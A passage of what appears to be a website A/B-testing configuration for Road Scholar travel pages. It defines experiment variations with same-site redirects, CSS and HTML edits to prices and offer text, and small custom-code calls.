"attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" 